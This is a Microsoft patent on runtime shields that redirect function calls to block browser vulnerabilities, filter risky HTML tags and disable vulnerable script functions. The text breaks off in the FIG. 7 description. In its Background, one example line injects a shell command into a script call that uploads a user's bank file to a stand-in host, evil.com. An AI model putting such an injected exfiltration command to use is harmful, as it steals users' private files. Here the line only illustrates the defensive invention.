US008959647B2

(12) United States Patent
Rogers et al.

(10) Patent No.: US 8,959,647 B2
(45) Date of Patent: Feb. 17, 2015

(54) RUNTIME SECURITY AND EXCEPTION HANDLER PROTECTION

(75) Inventors: Justin Rogers, Redmond, WA (US); Eric M. Lawrence, Redmond, WA (US); Henry F. Bridge, New York, NY (US)

(73) Assignee: Microsoft Corporation, Redmond, WA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 1814 days.

(21) Appl. No.: 11/679,651

(22) Filed: Feb. 27, 2007

(65) Prior Publication Data

US 2008/0209563 A1   Aug. 28, 2008

(51) Int. Cl.
*G06F 7/04* (2006.01)

(52) U.S. Cl.
USPC ............................................. 726/26

(58) Field of Classification Search
USPC ...................................... 713/115, 130; 726/25
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 6,272,641 B1 | 8/2001 | Ji | |
| 6,298,445 B1 | 10/2001 | Shostack et al. | |
| 6,785,821 B1 | 8/2004 | Teal | |
| 6,968,539 B1* | 11/2005 | Huang et al. ................ | 717/115 |
| 2002/0010855 A1 | 1/2002 | Reshef et al. | |
| 2002/0129281 A1 | 9/2002 | Hatfalvi et al. | |
| 2003/0065945 A1 | 4/2003 | Lingafelt et al. | |
| 2004/0064722 A1 | 4/2004 | Neelay et al. | |
| 2004/0098618 A1* | 5/2004 | Kim et al. ................... | 713/201 |
| 2004/0103200 A1 | 5/2004 | Ross et al. | |
| 2004/0260754 A1 | 12/2004 | Olson et al. | |
| 2006/0185018 A1 | 8/2006 | Saretto et al. | |
| 2006/0195588 A1 | 8/2006 | Pennington et al. | |
| 2006/0218537 A1* | 9/2006 | Aroya ........................... | 717/130 |
| 2007/0136811 A1* | 6/2007 | Gruzman et al. ............. | 726/24 |
| 2007/0143848 A1* | 6/2007 | Kraemer et al. ............. | 726/23 |

FOREIGN PATENT DOCUMENTS

EP          1420562          5/2004

OTHER PUBLICATIONS

Altekar, et al., "OPUS: Online Patches and Updates for Security", available at least as early as <<Sep. 13, 2006>>, retrieved at <<http://www.cs.berkeley.edu/~ibagrak/cs261/opus.pdf, University of California, Berkeley, pp. 14.
Kirda, et al., "Noxes: A Client-Side Solution for Mitigating Cross-Site Scripting Attacks", retrieved at <<http://www.seclab.tuwien.ac.at/papers/noxes.pdf>>, SAC'06, Apr. 23-27, 2006, ACM, 2006, pp. 08.
Wang, et al., "Shield; Vulnerability-Driven Network Filters for Preventing Known Vulnerability Exploits", retrieved at <<http://research.microsoft.com/~helenw/papers/shieldSigcomm04.pdf>>, SIGCOMM'04, Aug. 30-Sep. 3, 2004, ACM, 2004, pp. 12.

* cited by examiner

*Primary Examiner* — Anthony Brown
(74) *Attorney, Agent, or Firm* — Andrew Sanders; Micky Minhas

(57) ABSTRACT

In various embodiments, redirection techniques can be utilized to protect against insecure functionality, to mitigate scripting vulnerabilities, and to protect vulnerable exception handlers. In at least some embodiments, a program can be protected from a security vulnerability by using a runtime shield which changes the behavior of the program while it is running. The shield effectively provides a redirection solution that addresses the vulnerability while, at the same time, does not alter the particular program's executable code.

20 Claims, 6 Drawing Sheets







RUNTIME SECURITY AND EXCEPTION HANDLER PROTECTION

BACKGROUND

Whenever a computer program accepts input from a user, another computer program or a device, it yields some degree of control to the input provider. That is, for at least a short while, the program is usually occupied with copying, inspecting and/or otherwise processing the input. This interaction is usually narrowly defined by an interface which the program exposes to the outside world and which defines a protocol by which the program will perform a very specific set of actions in response to certain input. Designers and software engineers work hard at creating these interfaces so that the interfaces provide well-defined, unambiguous functionality.

While software engineers spend a great deal of time working on input handlers, the logic involved in these code segments is often complicated and convoluted, making errors common. Nefarious individuals can exploit these errors by using carefully crafted input that causes the program to function in unintended ways. In some cases, these exploits can allow an attacker to crash a program. In other cases, it may allow the attacker to hijack the program and completely replace its behavior with an undesirable behavior. Hence, many places that a computer program accepts outside input, are potential entry points for an attacker.

One type of computer program is a web browser. Modern web browsers necessarily have a large number of potential entry points because of the large number of inputs that a browser can accept. A web browser's most fundamental job is to download text and multimedia from servers on the Internet, and render the content onscreen. Many types of downloaded data could result in an exploit if the browser does not handle them correctly. Scripts (or code segments associated with web pages) exacerbate the situation, since the scripts need to be interpreted and can interact with elements outside of the web page.

For example, suppose a user navigates to a nefarious site www.evil.com. Assume that the browser contacts the server, downloads evil.com's webpage, and attempts to render it. Unfortunately, the eponymous evil.com knows that if it calls the vulnerable function "foo" with two semicolons embedded in the input, the browser will execute any information that follows as a shell command. Evil.com's homepage therefore includes the code:

---
Document.foo("Welcome to evil.com;;rcp 'c:\my documents\bank info.xls' evil.com\repository")

--- to upload a user's bank information to its server. Clearly, the function foo was not designed to upload the user's files without his or her consent. However, because the function contained a parsing error, the function allowed a malicious website to do more than the browser designer and user anticipated.

SUMMARY

In various embodiments described below, redirection techniques can be utilized to protect against insecure functionality, to mitigate scripting vulnerabilities, and to protect vulnerable exception handlers.

In at least some embodiments, a program can be protected from a security vulnerability by using a redirection that employs a runtime shield which changes the behavior of the program while it is running. The shield effectively provides a redirection solution that addresses the vulnerability while, at the same time, does not alter the particular program's executable code. In addition, other possible redirection techniques are described.

BRIEF DESCRIPTION OF THE DRAWINGS

FIG. 1 illustrates a system in accordance with one embodiment.

FIG. 2 is a flow diagram that describes steps in a shield-activation method in accordance with one embodiment.

FIG. 3 is a flow diagram that describes steps in a redirection method in accordance with one embodiment.

FIG. 6 is a flow diagram that describes steps in a scripting vulnerability mitigation method in accordance with one embodiment.

FIG. 7 is a flow diagram that describes steps in a scripting vulnerability mitigation method in accordance with one embodiment.

DETAILED DESCRIPTION

Overview

Figure 4:

FIG. 4 is a flow diagram that describes steps in a method in accordance with one embodiment.

In various embodiments described below, redirection techniques can be utilized to protect against insecure functionality, to mitigate scripting vulnerabilities, and to protect vulnerable exception handlers.

In at least some embodiments, a program can be protected from a security vulnerability by using a runtime shield which changes the behavior of the program while it is running. The shield effectively provides a redirection solution that addresses the vulnerability while, at the same time, does not alter the particular program's executable code.

In one or more embodiments, potential mitigations can be pre-generated and tested against programs or functions to ascertain the impact that the mitigations will have on the programs or functions in advance of an actual vulnerability being present. In some instances, many thousands of mitigations can be pre-generated and tested in this regard.

In addition, in one or more embodiments, the shields serve as entry points for activating the various redirections described below. In these embodiments, there can be thousands of redirections where each is a function pre-packaged in a special binary. These redirections can then be activated when a vulnerability is known to exist.

In the discussion that follows, three separate primary sections each individually address how redirection can mitigate perceived and/or real vulnerabilities. First, a section entitled "Disabling Insecure Functionality and Filtering Input at Runtime" is provided and describes how, through the use of redirection, vulnerable functions can be disabled and how tags can be filtered to disable functionality. Following this, a section entitled "Mitigating Scripting Vulnerabilities at Runtime" is provided and describes how redirection techniques can be utilized to mitigate vulnerabilities associated with scripts that can be encountered by a program. Finally, a section entitled "Using Vectored Exception Handlers to Protect Vulnerable Exception Handlers" is provided and describes how redirection techniques can be utilized to protect vulnerable exception handlers.

Disabling Insecure Functionality and Filtering Input at Runtime

FIG. 1 illustrates a system in accordance with one embodiment, generally at 100. System 100 includes a computing device 102 having one or more processors 104, one or more computer-readable media 106 and one or more applications or programs 108 that reside on the computer-readable media and which are executable by the processor(s). In addition, computing device 102 includes a program helper object 110 and a mitigation component 112, both of which are implemented, in this example, in software. Although computing device 102 is illustrated in the form of a desktop computer, it is to be appreciated and understood that other computing devices can be utilized without departing from the spirit and scope of the claimed subject matter. For example, other computing devices can include, by way of example and not limitation, portable computers, handheld computers such as personal digital assistants (PDAs), cell phones and the like.

In one or more embodiments, program helper object 110 has one or more rules 114 that describe or define the form that a particular input should assume for a given callable function, method or interface. So, for example, one rule might define that for a function Alert( ), the input should not exceed 25 characters and cannot include certain restricted characters. The program helper object can be implemented in any suitable way. In one or more embodiments, the program helper object can be implemented as a COM object, as will be appreciated by the skilled artisan.

In one or more embodiments, mitigation component 112 includes the means to implement redirection techniques that are directed at mitigating the effects of a particular detected or suspected vulnerability. In this particular example, the redirections are implemented through the use of one or more shields 116 that can be called in lieu of an intended function, method or interface. In this example, individual shields are associated with one or more rules 118 that describe a mitigation that is to be utilized in an event a vulnerability is detected.

One way of implementing a shield and its associated rule or rules is to describe the shield using a shield descriptor which is composed of a vulnerability descriptor which describes which function, method or interface is vulnerable, and a mitigation descriptor which describes the particular mitigation for that vulnerability descriptor. For example, assume that a vulnerability has been detected with regard to the Alert( ) function and that, responsively, a shield has been activated. Now, when program 108 attempts to call the Alert( ) function, the call is redirected to the appropriate shield. If the function Alert( ) is attempted to be called with a character string that exceeds 25 characters, the applicable shield and its rule remove any excess characters from the string and/or sanitize the string to remove any restricted characters. Once this is done, the Alert( ) function can be called with the modified input. Accordingly, a runtime solution is provided without requiring the program to modify its executable code. The program still believes that it is calling the Alert( ) function. Yet, through the redirection technique, the call is redirected through the shield.

In practice, the redirection to the shield can be implemented in any suitable way. In one or more embodiments, the redirection can be implemented as follows. When program 108 makes a function call, the call is routed through the program helper object 110. Typically, when a call is made, the call name or string is used as an index into a mapping table that includes mappings of functions to addresses where the particular function's executable code is located. Recall that the program helper object includes rules that describe what the input should look like for a particular function, method or interface. If one of the program helper object's rules is violated, then the program helper object activates a shield by changing the address, in the mapping table, for the particular function to the address of the applicable shield. Now, when the function is subsequently called, the mapping table will map the call to the appropriate shield for processing after which, the original function can be executed with the input as modified by the shield.

Accordingly, in one or more embodiments, a runtime solution can be provided which does not change a program's executable code. It is to be appreciated and understood that the above-described techniques can be employed in connection with any suitable application or program. In one or more embodiments, the techniques can be employed in connection with a web browser. In this case, program helper object 110 would be a browser helper object.

FIG. 2 is a flow diagram that describes steps in a shield-activation method in accordance with one embodiment. The method can be implemented in connection with any suitable hardware, software, firmware or combination thereof. In one or more embodiments, the method can be implemented in software and utilized in connection with a system, such as the system shown in FIG. 1.

Step 200 receives a function call. This step can be performed in any suitable way. In one or more embodiments, this step can be performed by receiving the call with a program helper object, such as the one described above. Step 202 ascertains whether a rule(s) associated with the function call has been violated. Such rules can pertain to the form and substance of the input that is to be received and processed by a particular function, as described above. If the rule(s) has not been violated, step 204 executes the function in the usual manner. If, on the other hand, the rule(s) has been violated, then step 206 activates a shield that provides a redirection to mitigate the violated rule. Examples of how shields can be activated are provided above.

FIG. 3 is a flow diagram that describes steps in a redirection method in accordance with one embodiment. The method can be implemented in connection with any suitable hardware, software, firmware or combination thereof. In one or more embodiments, the method can be implemented in software and utilized in connection with a system, such as the system shown in FIG. 1.

Step 300 receives a function call. In one or more embodiments, this step is implemented by the shield receiving the function call. Step 302 ascertains whether any rules associated with the function call have been violated. If no rules have been violated, then step 304 executes the function using the input that was received. If, on the other hand, a shield's rule is violated, step 306 modifies the function call's input by applying one or more mitigations, examples of which are provided above. Step 308 then calls the original function using the modified input. Step 310 then provides a modified function call output. Note that mitigations can be applied by modifying either the function call input, the function call output, or both.

In one or more embodiments, redirection techniques can be utilized to filter and remove HTML tags that are or are believed to be associated with vulnerabilities. For example, in some instances, HTML tags can be the subject of exploitation attempts. That is, by including certain types of content within a particular HTML tag, a nefarious individual may be able to exploit a vulnerability. For example, inserting a particular character string within a set of HTML tags may cause the HTML parser to crash which, in turn, results in a denial of service attack.

In accordance with one or more embodiments, when a particular tag is identified as being associated with a vulnerability, a parsing function that is specifically designed to remove that particular tag can be called, instead of a more general parsing function. As an example, consider the following.

Recall that a mapping table can be used to map a function call to an appropriate address where the function call's executable code resides. When a vulnerability is identified as being associated with a particular tag, a new parsing function can be designed and its address can be substituted in the mapping table for the address of the more general parsing function. Now, when a program such as a web browser receives HTML content and makes a call to its parsing function (which it believes to be the more general parsing function), instead of mapping to and executing the more general parsing function, the address of the new parsing function is utilized to access and execute the new function which, in turn, removes the affected tag. From the program's standpoint, its own executable code remains unaltered and it is unaware that a new parsing function has been supplied. Instead, the program calls what it believes to be the more general parsing function, a call which, in turn, is mapped to the new parsing function.

Accordingly, problematic HTML tags can be removed or filtered without requiring the program's executable code to be modified. In this particular instance, the function that is redirected is a private parsing function.

FIG. 4 is a flow diagram that describes steps in a method in accordance with one embodiment. The method can be implemented in connection with any suitable hardware, software, firmware or combination thereof. In one or more embodiments, the method can be implemented in software and utilized in connection with a system, such as the system shown in FIG. 1.

Step 400 receives HTML content. This step can be performed in any suitable way. In one or more embodiments, this step can be performed by a web browser receiving a web page that is defined or described in HTML. Step 402 calls a parsing function in order to begin parsing the HTML content. Step 404 redirects the called parsing function to a different parsing function that is designed to remove one or more HTML tags that have been or are suspected to be associated with a vulnerability. An example of how this can be done is described above. Step 406 parses the HTML and removes one or more HTML tags. Step 408 then renders the HTML content.

Accordingly, by providing a redirection to remove vulnerable HTML tags, a program's executable code, such as a browser's executable code, can remain unchanged.

Mitigating Scripting Vulnerabilities at Runtime

In one or more embodiments, redirection techniques can be utilized to disable or inoculate vulnerable scripting function calls. The redirection techniques that are employed are effective to re-route or redirect suspected scripting calls to a code segment that is different from one that would normally be associated with a particular scripting function.

Figure 5:

FIG. 5 illustrates an exemplary system in accordance with one embodiment.

As an example, consider FIG. 5 which illustrates an exemplary system 500 that includes a program 502, such as a web browser, that has received a web page that includes some script in the form of Javascript 504 with a function Date( ). Typically, when a web page includes scripting functions, the browser or an object associated with the browser (such as a scripting engine) effects translation of the scripting function into an identifier associated with the function's binary executable code. This is done, in at least some instances, by using a table, such as the illustrated table, that maps function names to identifiers or IDs that are subsequently used in a call to access the executable code for the particular function. For example, when program 502 receives the Javascript 504, it or its associated scripting engine can call a script interpreter 506 to ascertain the identifier associated with the Date( ) function. The script interpreter 506 receives the call from the program or scripting engine and returns the function's ID—here, ID 1*. This returned identifier is then used in subsequent calls to access and execute the binary code associated with the scripting function.

Assume now that a vulnerability has been discovered to be associated with the scripting function Date( ). In one or more embodiments, a number of different mitigations can be utilized.

First, when the script interpreter receives a call for the identifier associated with a particular scripting function, instead of returning the normal identifier, the script interpreter can return a different identifier that is associated with a different function. Hence, when subsequent calls are made using the returned different identifier, the calls can be redirected to a function that is aimed at mitigating the vulnerability. In the FIG. 5 example, this would be implemented by changing the identifier in the "ID" field of the illustrated mapping table. Hence, if the normal identifier for the scripting function Date( ) is "ID 1", it might be changed to "ID 1*" such that the new identifier is associated with a different executable code segment aimed at mitigating the vulnerability.

Alternately or additionally, a second mitigation can be used which retains the original identifier associated with the scripting function. Here, however, after the initial call to ascertain the identifier, all subsequent calls using that identifier receive a failure indicating that the function has been disabled or does not exist.

In the first case mentioned above, the vulnerable scripting function is inoculated through a redirection to a different function. In the second case, the vulnerable scripting function is effectively disabled.

FIG. 6 is a flow diagram that describes steps in a scripting vulnerability mitigation method in accordance with one embodiment. The method can be implemented in connection with any suitable hardware, software, firmware or combination thereof. In one or more embodiments, the method can be implemented in software and utilized in connection with a system, such as the system shown in FIG. 5.

Step 600 receives HTML content with scripting functions. Examples of how this can be done are provided above. Step 602 makes a call to ascertain an identifier associated with the scripting function(s). Examples of how this can be done are provided above. Step 604 receives, responsive to the call, a redirection identifier associated with the scripting function(s). In the above example, the redirection identifier was used to replace the normal identifier that would be mapped to the function name. The redirection identifier is associated with and mappable to a different scripting function that is designed to mitigate the vulnerabilities associated with the original scripting function. Step 606 makes a call using the redirection identifier. This call effectively accesses and executes the binary code associated with the different scripting function.

FIG. 7 is a flow diagram that describes steps in a scripting vulnerability mitigation method in accordance with one embodiment. The method can be implemented in connection with any suitable hardware, software, firmware or combination thereof. In one or more embodiments, the method can be implemented in software and utilized in connection with a system, such as the system shown in FIG. 5.

